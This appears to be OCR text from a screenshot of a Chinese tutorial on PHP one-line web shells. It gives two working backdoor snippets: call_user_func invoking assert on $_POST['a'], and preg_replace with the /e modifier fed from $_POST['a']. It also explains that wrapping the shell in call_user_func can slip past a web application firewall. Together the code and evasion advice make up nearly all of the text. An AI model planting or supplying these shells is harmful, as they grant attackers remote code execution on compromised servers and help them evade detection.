
call_user_func回调函数
<?php

@call_user_func(assert,$_POST['a']);

call_user_func这个函数可以调用其它函数，被调用的函数
是call_user_func的第一个函数，被调用的函数的参数是
call_user_func的第二个参数。这样的一个语句也可以完成
一句话木马。一些被waf拦截的木马可以配合这个函数绕过
waf。
preg_replace函数
<?php 

@preg_replace("/abcde/e", $_POST['a'], "abcdefg");
